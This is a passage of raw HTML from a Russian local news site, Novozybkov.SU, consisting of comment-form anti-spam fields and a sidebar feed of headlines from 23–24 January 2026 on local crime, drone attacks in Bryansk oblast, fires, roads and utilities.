</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="372ec9e1d7" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="142"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div><section class="sub-column sub-column-1 column column-1 grid-width-7 grid-left-0"><div id="block-bbi5d4b28fe721bc" class="block block-type-content block-fluid-height" data-alias="Лента новостей"><div class="block-content"><h3 class="block-title"><span>Лента новостей</span></h3><div class="loop"><article id="post-208622" class="post-208622 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d0%b5%d0%bc%d1%8c-%d1%83%d0%b4%d0%b0%d1%80%d0%be%d0%b2-%d0%bd%d0%be%d0%b6%d0%be%d0%bc-%d0%bd%d0%b0%d0%bd%d0%b5%d1%81-%d0%b7%d0%bd%d0%b0%d0%ba%d0%be%d0%bc%d0%be%d0%bc%d1%83-%d0%bf%d0%b0%d1%80\/","headline":"Семь ударов ножом нанес знакомому парень из Новозыбкова","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-24T20:41:56+00:00","datePublished":"2026-01-24T20:41:56+00:00","dateModified":"2026-01-24T20:41:56+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d0%b5%d0%bc%d1%8c-%d1%83%d0%b4%d0%b0%d1%80%d0%be%d0%b2-%d0%bd%d0%be%d0%b6%d0%be%d0%bc-%d0%bd%d0%b0%d0%bd%d0%b5%d1%81-%d0%b7%d0%bd%d0%b0%d0%ba%d0%be%d0%bc%d0%be%d0%bc%d1%83-%d0%bf%d0%b0%d1%80/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d0%b5%d0%bc%d1%8c-%d1%83%d0%b4%d0%b0%d1%80%d0%be%d0%b2-%d0%bd%d0%be%d0%b6%d0%be%d0%bc-%d0%bd%d0%b0%d0%bd%d0%b5%d1%81-%d0%b7%d0%bd%d0%b0%d0%ba%d0%be%d0%bc%d0%be%d0%bc%d1%83-%d0%bf%d0%b0%d1%80/" title="Семь ударов ножом нанес знакомому парень из Новозыбкова" rel="bookmark">Семь ударов ножом нанес знакомому парень из Новозыбкова</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-24T20:41:56+03:00">24.01.2026</time> <time class="entry-time" datetime="2026-01-24T20:41:56+03:00">20:41</time></div></header></article><div class="entry-row"><article id="post-208618" class="post-208618 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b7%d0%b0%d0%b4%d0%b5%d1%80%d0%b6%d0%b0%d0%bd-%d0%bf%d0%be%d0%b4%d1%80%d0%be%d1%81%d1%82%d0%be%d0%ba-%d1%83%d0%b1%d0%b8%d0%b2%d1%88%d0%b8%d0%b9-%d0%b7%d0%bd%d0%b0%d0%ba%d0%be%d0%bc%d0%be%d0%b3\/","headline":"Задержан подросток, убивший знакомого у общежития в Новозыбкове","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-24_20-28-10.jpg","dateCreated":"2026-01-24T20:33:36+00:00","datePublished":"2026-01-24T20:33:36+00:00","dateModified":"2026-01-24T20:36:42+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b7%d0%b0%d0%b4%d0%b5%d1%80%d0%b6%d0%b0%d0%bd-%d0%bf%d0%be%d0%b4%d1%80%d0%be%d1%81%d1%82%d0%be%d0%ba-%d1%83%d0%b1%d0%b8%d0%b2%d1%88%d0%b8%d0%b9-%d0%b7%d0%bd%d0%b0%d0%ba%d0%be%d0%bc%d0%be%d0%b3/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b7%d0%b0%d0%b4%d0%b5%d1%80%d0%b6%d0%b0%d0%bd-%d0%bf%d0%be%d0%b4%d1%80%d0%be%d1%81%d1%82%d0%be%d0%ba-%d1%83%d0%b1%d0%b8%d0%b2%d1%88%d0%b8%d0%b9-%d0%b7%d0%bd%d0%b0%d0%ba%d0%be%d0%bc%d0%be%d0%b3/" title="Задержан подросток, убивший знакомого у общежития в Новозыбкове" rel="bookmark">Задержан подросток, убивший знакомого у общежития в Новозыбкове</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-24T20:33:36+03:00">24.01.2026</time> <time class="entry-time" datetime="2026-01-24T20:33:36+03:00">20:33</time></div></header></article></div><div class="entry-row"><article id="post-208616" class="post-208616 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bc%d0%b8%d1%80%d0%bd%d1%8b%d0%b9-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d1%80%d0%b0%d0%bd%d0%b5%d0%bd-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82\/","headline":"Мирный житель ранен в Брянской области при атаке украинского дрона","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-24T17:36:41+00:00","datePublished":"2026-01-24T17:36:41+00:00","dateModified":"2026-01-24T17:36:41+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bc%d0%b8%d1%80%d0%bd%d1%8b%d0%b9-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d1%80%d0%b0%d0%bd%d0%b5%d0%bd-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bc%d0%b8%d1%80%d0%bd%d1%8b%d0%b9-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d1%80%d0%b0%d0%bd%d0%b5%d0%bd-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82/" title="Мирный житель ранен в Брянской области при атаке украинского дрона" rel="bookmark">Мирный житель ранен в Брянской области при атаке украинского дрона</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-24T17:36:41+03:00">24.01.2026</time> <time class="entry-time" datetime="2026-01-24T17:36:41+03:00">17:36</time></div></header></article></div><div class="entry-row"><article id="post-208610" class="post-208610 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-163\/","headline":"В Брянской области за минувшие сутки потушено шесть пожаров","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-24T09:20:38+00:00","datePublished":"2026-01-24T09:20:38+00:00","dateModified":"2026-01-24T12:21:26+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-163/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-163/" title="В Брянской области за минувшие сутки потушено шесть пожаров" rel="bookmark">В Брянской области за минувшие сутки потушено шесть пожаров</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-24T09:20:38+03:00">24.01.2026</time> <time class="entry-time" datetime="2026-01-24T09:20:38+03:00">09:20</time></div></header></article></div><div class="entry-row"><article id="post-208612" class="post-208612 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-41\/","headline":"Украинский дрон сбит над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-24T08:21:52+00:00","datePublished":"2026-01-24T08:21:52+00:00","dateModified":"2026-01-24T12:25:00+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-41/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-41/" title="Украинский дрон сбит над Брянской областью" rel="bookmark">Украинский дрон сбит над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-24T08:21:52+03:00">24.01.2026</time> <time class="entry-time" datetime="2026-01-24T08:21:52+03:00">08:21</time></div></header></article></div><div class="entry-row"><article id="post-208608" class="post-208608 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b5%d1%89%d0%b5-%d0%be%d0%b4%d0%bd%d0%be-%d1%81%d0%b5%d0%bb%d0%be-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bd%d0%be-%d0%b2%d1%81%d1%83-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9\/","headline":"Еще одно село атаковано ВСУ в Брянской области, ранен мирный житель","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-23T20:35:31+00:00","datePublished":"2026-01-23T20:35:31+00:00","dateModified":"2026-01-23T20:35:31+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b5%d1%89%d0%b5-%d0%be%d0%b4%d0%bd%d0%be-%d1%81%d0%b5%d0%bb%d0%be-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bd%d0%be-%d0%b2%d1%81%d1%83-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b5%d1%89%d0%b5-%d0%be%d0%b4%d0%bd%d0%be-%d1%81%d0%b5%d0%bb%d0%be-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bd%d0%be-%d0%b2%d1%81%d1%83-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9/" title="Еще одно село атаковано ВСУ в Брянской области, ранен мирный житель" rel="bookmark">Еще одно село атаковано ВСУ в Брянской области, ранен мирный житель</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T20:35:31+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T20:35:31+03:00">20:35</time></div></header></article></div><div class="entry-row"><article id="post-208605" class="post-208605 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bd%d0%be-%d1%81%d0%b5%d0%bb%d0%be-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%80%d0%b0%d0%bd-2\/","headline":"Атаковано село в Брянской области, контужен мирный житель","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-23T18:54:17+00:00","datePublished":"2026-01-23T18:54:17+00:00","dateModified":"2026-01-23T18:55:51+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bd%d0%be-%d1%81%d0%b5%d0%bb%d0%be-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%80%d0%b0%d0%bd-2/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bd%d0%be-%d1%81%d0%b5%d0%bb%d0%be-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%80%d0%b0%d0%bd-2/" title="Атаковано село в Брянской области, контужен мирный житель" rel="bookmark">Атаковано село в Брянской области, контужен мирный житель</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T18:54:17+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T18:54:17+03:00">18:54</time></div></header></article></div><div class="entry-row"><article id="post-208601" class="post-208601 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bc%d0%b5%d0%b3%d0%b0%d1%84%d0%be%d0%bd-%d0%bf%d0%be%d0%b4%d1%82%d0%b2%d0%b5%d1%80%d0%b4%d0%b8%d0%bb-%d0%b2%d1%8b%d1%81%d0%be%d0%ba%d0%be%d0%b5-%d0%ba%d0%b0%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be\/","headline":"МегаФон подтвердил высокое качество голосовой связи","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/PEU22288-11-08-25-10-40-15.jpg","dateCreated":"2026-01-23T15:55:28+00:00","datePublished":"2026-01-23T15:55:28+00:00","dateModified":"2026-01-23T15:55:28+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bc%d0%b5%d0%b3%d0%b0%d1%84%d0%be%d0%bd-%d0%bf%d0%be%d0%b4%d1%82%d0%b2%d0%b5%d1%80%d0%b4%d0%b8%d0%bb-%d0%b2%d1%8b%d1%81%d0%be%d0%ba%d0%be%d0%b5-%d0%ba%d0%b0%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bc%d0%b5%d0%b3%d0%b0%d1%84%d0%be%d0%bd-%d0%bf%d0%be%d0%b4%d1%82%d0%b2%d0%b5%d1%80%d0%b4%d0%b8%d0%bb-%d0%b2%d1%8b%d1%81%d0%be%d0%ba%d0%be%d0%b5-%d0%ba%d0%b0%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be/" title="МегаФон подтвердил высокое качество голосовой связи" rel="bookmark">МегаФон подтвердил высокое качество голосовой связи</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T15:55:28+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T15:55:28+03:00">15:55</time></div></header></article></div><div class="entry-row"><article id="post-208595" class="post-208595 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%b0-%d1%81%d1%82%d0%b0%d1%8e-%d0%b0%d0%b3%d1%80%d0%b5%d1%81%d1%81%d0%b8%d0%b2%d0%bd%d1%8b%d1%85-%d1%81%d0%be%d0%b1%d0%b0%d0%ba-%d0%bf%d0%be%d0%b6%d0%b0%d0%bb%d0%be%d0%b2%d0%b0%d0%bb%d0%b8\/","headline":"На стаю агрессивных собак пожаловались жители Новозыбкова","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-23_14-24-18.jpg","dateCreated":"2026-01-23T14:25:23+00:00","datePublished":"2026-01-23T14:25:23+00:00","dateModified":"2026-01-23T16:00:12+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d0%b0-%d1%81%d1%82%d0%b0%d1%8e-%d0%b0%d0%b3%d1%80%d0%b5%d1%81%d1%81%d0%b8%d0%b2%d0%bd%d1%8b%d1%85-%d1%81%d0%be%d0%b1%d0%b0%d0%ba-%d0%bf%d0%be%d0%b6%d0%b0%d0%bb%d0%be%d0%b2%d0%b0%d0%bb%d0%b8/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d1%81%d1%82%d0%b0%d1%8e-%d0%b0%d0%b3%d1%80%d0%b5%d1%81%d1%81%d0%b8%d0%b2%d0%bd%d1%8b%d1%85-%d1%81%d0%be%d0%b1%d0%b0%d0%ba-%d0%bf%d0%be%d0%b6%d0%b0%d0%bb%d0%be%d0%b2%d0%b0%d0%bb%d0%b8/" title="На стаю агрессивных собак пожаловались жители Новозыбкова" rel="bookmark">На стаю агрессивных собак пожаловались жители Новозыбкова</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T14:25:23+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T14:25:23+03:00">14:25</time></div></header></article></div><div class="entry-row"><article id="post-208587" class="post-208587 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%8d%d0%bb%d0%b5%d0%ba%d1%82%d1%80%d0%b8%d0%ba%d0%b8-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d0%bb%d0%b8-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%bd%d0%be%d1%87%d1%8c-%d0%b2-%d0%bd%d0%be\/","headline":"Электрики работали сегодня в ночь в Новозыбковском округе","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-23_14-07-27.jpg","dateCreated":"2026-01-23T14:07:50+00:00","datePublished":"2026-01-23T14:07:50+00:00","dateModified":"2026-01-23T14:07:50+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%8d%d0%bb%d0%b5%d0%ba%d1%82%d1%80%d0%b8%d0%ba%d0%b8-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d0%bb%d0%b8-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%bd%d0%be%d1%87%d1%8c-%d0%b2-%d0%bd%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%8d%d0%bb%d0%b5%d0%ba%d1%82%d1%80%d0%b8%d0%ba%d0%b8-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d0%bb%d0%b8-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%bd%d0%be%d1%87%d1%8c-%d0%b2-%d0%bd%d0%be/" title="Электрики работали сегодня в ночь в Новозыбковском округе" rel="bookmark">Электрики работали сегодня в ночь в Новозыбковском округе</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T14:07:50+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T14:07:50+03:00">14:07</time></div></header></article></div><div class="entry-row"><article id="post-208589" class="post-208589 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%bd%d0%b0-%d0%b2%d1%81%d1%82%d1%80%d0%b5%d1%87%d0%ba%d0%b5-%d0%bf%d1%8b%d1%82%d0%b0%d0%bb%d1%81%d1%8f-%d1%83%d0%b9%d1%82%d0%b8-%d0%be%d1%82-%d1%81\/","headline":"Водитель на встречке пытался уйти от столкновения на брянской трассе","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-23_13-25-26.jpg","dateCreated":"2026-01-23T13:26:45+00:00","datePublished":"2026-01-23T13:26:45+00:00","dateModified":"2026-01-23T13:27:08+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%bd%d0%b0-%d0%b2%d1%81%d1%82%d1%80%d0%b5%d1%87%d0%ba%d0%b5-%d0%bf%d1%8b%d1%82%d0%b0%d0%bb%d1%81%d1%8f-%d1%83%d0%b9%d1%82%d0%b8-%d0%be%d1%82-%d1%81/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%bd%d0%b0-%d0%b2%d1%81%d1%82%d1%80%d0%b5%d1%87%d0%ba%d0%b5-%d0%bf%d1%8b%d1%82%d0%b0%d0%bb%d1%81%d1%8f-%d1%83%d0%b9%d1%82%d0%b8-%d0%be%d1%82-%d1%81/" title="Водитель на встречке пытался уйти от столкновения на брянской трассе" rel="bookmark">Водитель на встречке пытался уйти от столкновения на брянской трассе</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T13:26:45+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T13:26:45+03:00">13:26</time></div></header></article></div><div class="entry-row"><article id="post-208584" class="post-208584 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b7%d0%b0-%d0%b3%d0%be%d0%b4-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%be%d1%82%d1%80%d0%b5%d0%bc%d0%be%d0%bd%d1%82%d0%b8%d1%80%d0%be\/","headline":"За год в Брянской области отремонтировали 188 км автомобильных дорог ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-23_12-18-19.jpg","dateCreated":"2026-01-23T12:21:05+00:00","datePublished":"2026-01-23T12:21:05+00:00","dateModified":"2026-01-23T12:21:05+00:00"}</script><link itemprop="mainEntityOfPage" 